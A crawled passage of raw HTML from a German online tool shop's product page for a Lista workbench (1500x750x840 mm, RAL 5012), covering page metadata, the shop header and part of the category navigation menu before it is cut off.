

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.werkzeugbilliger.com/lista-werkbank-1-fuss-1-schubladenblock-4-schubl-2x100-1x200-1x300-mm-zylinderschloss-multiplexpl-40-mm-bxtxh-1500x750x840-mm-ral-5012-59-039-010.html
body_size: 46124
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Lista Werkbank, 1 Fuß, 1 Schubladenblock, 4 Schubl.: 2x100, 1x200, 1x300 mm, Zylinderschloss, Multiplexpl. 40 mm, BxTxH 1500x750x840 mm, RAL 5012, 59.039.010 - online kaufen bei werkzeugbilliger.com"/>
<meta name="description" content="Lista Werkbank, 1 Fuß, 1 Schubladenblock, 4 Schubl.: 2x100, 1x200, 1x300 mm, Zylinderschloss, Multiplexpl. 40 mm, BxTxH 1500x750x840 mm, RAL 5012, 59.039.010"/>
<meta name="keywords" content="Lista Werkbank, 1 Fuß, 1 Schubladenblock, 4 Schubl.: 2x100, 1x200, 1x300 mm, Zylinderschloss, Multiplexpl. 40 mm, BxTxH 1500x750x840 mm, RAL 5012, 59.039.010"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Lista Werkbank, 1 Fuß, 1 Schubladenblock, 4 Schubl.: 2x100, 1x200, 1x300 mm, Zylinderschloss, Multiplexpl. 40 mm, BxTxH 1500x750x840 mm, RAL 5012, 59.039.010 - online kaufen bei werkzeugbilliger.com</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.werkzeugbilliger.com/static/version1744106870/_cache/merged/165ab0c482be3742e4bf0d76fa5b5d2e.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/css/print.min.css" />

<link  rel="canonical" href="https://www.werkzeugbilliger.com/lista-werkbank-1-fuss-1-schubladenblock-4-schubl-2x100-1x200-1x300-mm-zylinderschloss-multiplexpl-40-mm-bxtxh-1500x750x840-mm-ral-5012-59-039-010.html" />
<link  rel="icon" type="image/x-icon" href="https://www.werkzeugbilliger.com/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.werkzeugbilliger.com/media/favicon/stores/1/favicon.ico" />















































<meta http-equiv="Content-Security-Policy" content="
  default-src *; 
  script-src * 'unsafe-inline' 'unsafe-eval'; 
  style-src * 'unsafe-inline'; 
  font-src * data:; 
  img-src * data:; 
  connect-src *; 
  object-src *; 
  media-src *; 
  frame-src *; 
  child-src *; 
  form-action *; 
  manifest-src *;">



        <!-- Google Tag Manager -->
    
                    
        <!-- End Google Tag Manager -->
    
<link rel="stylesheet" type="text/css" media="all" href="https://www.werkzeugbilliger.com/asset/dynamic/assets/m/iult/f/cfg.css/" />
    <link href="//fonts.googleapis.com/css?family=Bitter|Open+Sans:300,400,600,700" rel="stylesheet" type="text/css" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Lista&#x20;Werkbank,&#x20;1&#x20;Fu&#xDF;,&#x20;1&#x20;Schubladenblock,&#x20;4&#x20;Schubl.&#x3A;&#x20;2x100,&#x20;1x200,&#x20;1x300&#x20;mm,&#x20;Zylinderschloss,&#x20;Multiplexpl.&#x20;40&#x20;mm,&#x20;BxTxH&#x20;1500x750x840&#x20;mm,&#x20;RAL&#x20;5012,&#x20;59.039.010" />
<meta property="og:image" content="https://www.werkzeugbilliger.com/media/catalog/product/cache/702427030e864b440ff45323f152c682/B/A/BA_87160101_876017_I.jpg" />
<meta property="og:description" content="Lista&#x20;Werkbank,&#x20;1&#x20;Fu&#xDF;,&#x20;1&#x20;Schubladenblock,&#x20;4&#x20;Schubl.&#x3A;&#x20;2x100,&#x20;1x200,&#x20;1x300&#x20;mm,&#x20;Zylinderschloss,&#x20;Multiplexpl.&#x20;40&#x20;mm,&#x20;BxTxH&#x20;1500x750x840&#x20;mm,&#x20;RAL&#x20;5012,&#x20;59.039.010" />
<meta property="og:url" content="https://www.werkzeugbilliger.com/lista-werkbank-1-fuss-1-schubladenblock-4-schubl-2x100-1x200-1x300-mm-zylinderschloss-multiplexpl-40-mm-bxtxh-1500x750x840-mm-ral-5012-59-039-010.html" />
    <meta property="product:price:amount" content="1127.28"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-lista-werkbank-1-fuss-1-schubladenblock-4-schubl-2x100-1x200-1x300-mm-zylinderschloss-multiplexpl-40-mm-bxtxh-1500x750x840-mm-ral-5012-59-039-010 page-layout-1column">
            <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4M4L72H"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

    

    



















































<div class="page-wrapper"><div id="header-container" class="header-container header-mobile page-header"  >
<div id="top" class="header-container2">
<div class="header-container3">

    <div id="block">
            </div>

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                                                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <!-- Part of the header displayed only in regular mode -->
        <div class="header-m-top-container">
            <div class="header-top header container clearer">
                <div class="inner-container">

                    <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>

                    
                    
                    <div class="left-column">

                        
                        
                                                    <div class="item item-left"><div class="links-wrapper-separators">
<ul class="links">
<li class="first hotline"><a>hotline 05141/885850</a></li>
<li class="versand"><a>Gratis Paketversand ab 100 €</a></li>
<li class="whatsapp"><a>whatsapp-service</a></li>
<li class="last toppreisen"><a>marken zu top-preisen</a></li>
</ul>
</div></div>
                        


                        
                    </div> <!-- end: left column -->

                    <div class="right-column">

                        
                        
                        
                    </div> <!-- end: right column -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-top -->
        </div> <!-- end: header-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                        <a class="logo" href="https://www.werkzeugbilliger.com/" title="werkzeugbilliger">
    <strong>werkzeugbilliger</strong>
    <img src="https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/images/logo.png"
         alt="werkzeugbilliger"
    />
</a>
                    </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div id="skip-links" class="skip-links-wrapper skip-links--4">

                                                    <div data-skiptarget="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menü</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Suche</span>
                            </div>
                        

                                                    <div data-skiptarget="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Mein Konto</span>
                            </div>
                        
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div data-block="minicart" class="minicart-wrapper mini-cart filled-heading" id="minicart">         <div data-skiptarget="#header-cart" class="mini-cart-heading dropdown-heading skip-link skip-cart action showcart counter-over-" data-bind="scope: 'minicart_content'">
        <span class="inner-heading">
            <span class="icon ic ic-cart3" style="font-size: 20px;"></span>
            <span class="counter qty empty ic ic-char ib ib-size-s ib-rounded"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                    <!-- /ko -->
                </span>
            </span>
            <span class="label">Warenkorb</span>
            <span class="caret"></span>
        </span>
    </div>
            <div id="header-cart" class="mini-cart-content dropdown-content skip-content skip-content--style block-cart block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "triggerEvent": "click mouseenter",
                "appendTo": "[data-block=minicart]",
                "triggerTarget": ".showcart",
                "timeout": "200",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "parentClass": "active open",
                "buttons": []}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
    
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
<div id="block-search" class="block block-search search-wrapper">     <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.werkzeugbilliger.com/catalogsearch/result/" method="get">
            <div class="field search">
                                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.werkzeugbilliger.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Suchen nach Produktname, EAN/GTIN, Artikelnummer"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button id="action-search" type="submit"
                        title="Suche"
                        class="action search">
                    <span class="icon ic ic-search ib ib-square ib-hover"></span>
                </button>
            </div>
        </form>
    </div>
</div> <!-- end: block-search -->
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="header links"><li><a href="https://www.werkzeugbilliger.com/customer/account/" id="idfEhdgBy8" class="my-account-link" >Mein Konto</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.werkzeugbilliger.com/wishlist/">Wunschliste        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>


<li class="authorization-link" data-label="oder">
            <a class="trigger-auth-popup">
            Einloggen        </a>
    </li>
</ul>    </div>
                        
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    

    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>

                
                
                <div class="left-column">

                    
                    
                                            <div class="item item-left"><div class="links-wrapper-separators">
<ul class="links">
<li class="first hotline"><a>hotline 05141/885850</a></li>
<li class="versand"><a>Gratis Paketversand ab 100 €</a></li>
<li class="whatsapp"><a>whatsapp-service</a></li>
<li class="last toppreisen"><a>marken zu top-preisen</a></li>
</ul>
</div></div>
                    


                    
                </div> <!-- end: left column -->

                <div class="right-column">

                    
                    
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->


    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                                

                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-2">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">        <a class="logo" href="https://www.werkzeugbilliger.com/" title="werkzeugbilliger">
            <strong>werkzeugbilliger</strong>
            <img src="https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/images/logo.png"
                 alt="werkzeugbilliger"
                                              />
        </a>
</div></div>
                                                                                    </div> <!-- end: left column -->
                    
                                            <!-- Central column -->
                        <div class="hp-block central-column grid12-6">
                                                                                                                            <div class="item"><div id="search-marker-regular"></div></div>
                                                                            <div class="item item-center local-font hidden-xs hidden-sm">
                                            <div class="welcome">Willkommen bei werkzeugbilliger.com! Der Online Werkzeug-Spezialist!</div>
                                        </div>
                                                                                                                        </div> <!-- end: central column -->
                    
                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-4">
                                                                                                                            <div class="item"><div id="mini-cart-marker-regular"></div></div>
                                                                    <div class="item"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        
        
        
        
                
        
        
        
                
        
                    <div id="account-links-marker-regular"></div>        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                                                                    </div> <!-- end: right column -->
                    
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper right-column">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div id="mobnav-trigger" class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menü</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-sob opt-hide480 centered">
        <ul>

                        
            
                        
                                        <li class="nav-item level0 nav-1 level-top first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz" class="level-top"><span>Arbeitsschutz</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-1-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe"><span>Arbeitsschuhe</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-1-1 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/fuss-knie-und-beinschutz/arbeitsstiefel/knieschoner-beinschutz"><span>Knieschoner &amp; Beinschutz</span></a></li><li class="nav-item level2 nav-1-1-2 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/freizeitschuhe"><span>Freizeitschuhe</span></a></li><li class="nav-item level2 nav-1-1-3 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/gummistiefel"><span>Gummistiefel</span></a></li><li class="nav-item level2 nav-1-1-4 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schweisserstiefel"><span>Schweißerstiefel</span></a></li><li class="nav-item level2 nav-1-1-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe"><span>Sicherheitsschuhe</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-5-1 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsschuhe-s1"><span>Sicherheitsschuhe S1</span></a></li><li class="nav-item level3 nav-1-1-5-2 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsschuhe-s1p"><span>Sicherheitsschuhe S1P</span></a></li><li class="nav-item level3 nav-1-1-5-3 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsschuhe-s2"><span>Sicherheitsschuhe S2</span></a></li><li class="nav-item level3 nav-1-1-5-4 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsschuhe-s3"><span>Sicherheitsschuhe S3</span></a></li><li class="nav-item level3 nav-1-1-5-5 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsschuhe-damen"><span>Sicherheitsschuhe Damen</span></a></li></ul></li><li class="nav-item level2 nav-1-1-6 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/winterarbeitsschuhe"><span>Winterarbeitsschuhe</span></a></li><li class="nav-item level2 nav-1-1-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitssandalen"><span>Sicherheitssandalen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-7-6 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitssandalen/sicherheitssandalen-s1"><span>Sicherheitssandalen S1</span></a></li><li class="nav-item level3 nav-1-1-7-7 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitssandalen/sicherheitssandalen-s1p"><span>Sicherheitssandalen S1P</span></a></li><li class="nav-item level3 nav-1-1-7-8 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitssandalen/sicherheitssandalen-damen"><span>Sicherheitssandalen Damen</span></a></li></ul></li><li class="nav-item level2 nav-1-1-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsstiefel"><span>Sicherheitsstiefel</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-8-9 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsstiefel/sicherheitsstiefel-s1p"><span>Sicherheitsstiefel S1P</span></a></li><li class="nav-item level3 nav-1-1-8-10 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsstiefel/sicherheitsstiefel-s3"><span>Sicherheitsstiefel S3</span></a></li><li class="nav-item level3 nav-1-1-8-11 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsstiefel/sicherheitsstiefel-s4"><span>Sicherheitsstiefel S4</span></a></li><li class="nav-item level3 nav-1-1-8-12 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsstiefel/sicherheitsstiefel-s5"><span>Sicherheitsstiefel S5</span></a></li><li class="nav-item level3 nav-1-1-8-13 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsstiefel/sicherheitsstiefel-s2"><span>Sicherheitsstiefel S2</span></a></li></ul></li><li class="nav-item level2 nav-1-1-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schuhzubehoer"><span>Schuhzubehör</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-9-14 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schuhzubehoer/ueberziehschuhe"><span>Überziehschuhe</span></a></li><li class="nav-item level3 nav-1-1-9-15 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schuhzubehoer/einlegesohlen"><span>Einlegesohlen &amp; Einziehsocken</span></a></li><li class="nav-item level3 nav-1-1-9-16 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schuhzubehoer/schnuersenkel"><span>Schnürsenkel</span></a></li><li class="nav-item level3 nav-1-1-9-17 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schuhzubehoer/schuhpflege"><span>Schuhpflege</span></a></li></ul></li><li class="nav-item level2 nav-1-1-10 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/berufsschuhe"><span>Berufsschuhe (EN 20347)</span></a></li><li class="nav-item level2 nav-1-1-11 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/esd-schuhe-antistatisch"><span>ESD Schuhe EN 61340 (antistatisch)</span></a></li><li class="nav-item level2 nav-1-1-12 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/clogs"><span>Clogs</span></a></li><li class="nav-item level2 nav-1-1-13 last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schnittschutzstiefel/id/2412/"><span>Schnittschutzstiefel</span></a></li></ul></li><li class="nav-item level1 nav-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung"><span>Berufsbekleidung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-2-14 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/zunftbekleidung"><span>Zunftbekleidung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-14-18 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/zunftbekleidung/zunfthosen"><span>Zunfthosen</span></a></li><li class="nav-item level3 nav-1-2-14-19 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/zunftbekleidung/zunftjacken-zunftwesten"><span>Zunftjacken &amp; Zunftwesten</span></a></li><li class="nav-item level3 nav-1-2-14-20 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/zunftbekleidung/zubehor-fur-zunftbekleidung"><span>Zubehör für Zunftbekleidung</span></a></li></ul></li><li class="nav-item level2 nav-1-2-15 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden"><span>Pullover, Shirts &amp; Hemden</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-15-21 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/pullover"><span>Pullover</span></a></li><li class="nav-item level3 nav-1-2-15-22 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/polo-shirts"><span>Polo-Shirts</span></a></li><li class="nav-item level3 nav-1-2-15-23 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/t-shirts"><span>T-Shirts</span></a></li><li class="nav-item level3 nav-1-2-15-24 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/sweatshirts"><span>Sweatshirts</span></a></li><li class="nav-item level3 nav-1-2-15-25 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/kapuzenpullover"><span>Kapuzenpullover</span></a></li><li class="nav-item level3 nav-1-2-15-26 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/hemden"><span>Hemden</span></a></li><li class="nav-item level3 nav-1-2-15-27 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/cardigans-sweatjacken-strickjacken"><span>Cardigans, Sweatjacken &amp; Strickjacken</span></a></li><li class="nav-item level3 nav-1-2-15-28 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/blusen"><span>Blusen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-16 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/forstbekleidung"><span>Forstbekleidung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-16-29 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/waldarbeiterbekleidung/forstschutzjacken"><span>Forstschutzjacken</span></a></li><li class="nav-item level3 nav-1-2-16-30 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/waldarbeiterbekleidung/forstschutzhosen"><span>Forstschutzhosen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-17 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/kuhlhausbekleidung-thermobekleidung"><span>Thermobekleidung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-17-31 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/kuhlhausbekleidung-thermobekleidung/thermo-jacken"><span>Thermojacken</span></a></li><li class="nav-item level3 nav-1-2-17-32 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/kuhlhausbekleidung-thermobekleidung/thermohemden"><span>Thermohemden &amp; Thermoshirts</span></a></li><li class="nav-item level3 nav-1-2-17-33 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/kuhlhausbekleidung-thermobekleidung/thermohosen-thermounterhosen"><span>Thermohosen &amp; Thermounterhosen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-18 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/sonstige-bekleidung"><span>Sonstige Bekleidung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-18-34 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/sonstige-bekleidung/ruckenstutzgurte"><span>Rückenstützgurte</span></a></li><li class="nav-item level3 nav-1-2-18-35 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/sonstige-bekleidung/guertel"><span>Gürtel</span></a></li><li class="nav-item level3 